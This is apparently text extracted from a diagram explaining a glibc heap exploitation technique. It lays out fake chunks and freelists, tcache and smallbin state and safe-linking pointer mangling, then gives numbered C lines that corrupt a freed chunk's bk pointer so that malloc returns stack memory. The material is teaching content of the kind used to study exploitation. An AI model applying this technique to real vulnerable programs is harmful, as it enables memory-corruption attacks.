 fake_freelist[0]
(fake_chunk0)
prev_size
size
pos0
fd
fake_freelist[1]
fake_freelist[1]
(fake_chunk1)
prev_size
size
pos1
fd
fake_freelist[2]
fake_freelist[2]
(fake_chunk2)
prev_size
size
pos2
fd
fake_freelist[3]
fake_freelist[3]
(fake_chunk3)
prev_size
size
pos3
fd
fake_freelist[4]
fake_freelist[4]
(fake_chunk4)
prev_size
size
p4, pos4
fd
fake_freelist[5]
fake_freelist[5]
(fake_chunk5)
prev_size
size
fd
fake_freelist[6]
fake_freelist[6]
(fake_chunk6)
prev_size
size
fd
NULL
smallbin[15]
bk
fd
bk
victim_chunk
fd
victim_chunk
prev_size
0x111
p3, victim
fd
stack_buffer_1
...
dummies[0~6]
...
stack_buffer_2
(fake_chunkB)
0
0
B
stack_buffer_1
fake_freelist[0]
stack_buffer_1
(fake_chunkA)
0
0
A
victim_chunk
stack_buffer_2
unsorted bin
bk
fd
tcache[15]
pos3
fake_chunk3->fd
pos3>>12 ^ pos2
fake_chunk2->fd
pos2>>12 ^ pos1
fake_chunk1->fd
pos1>>12 ^ pos0
fake_chunk0->fd
pos0>>12 ^ B
fake_chunkB->fd
B>>12 ^ A
fake_chunkA->fd
A>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);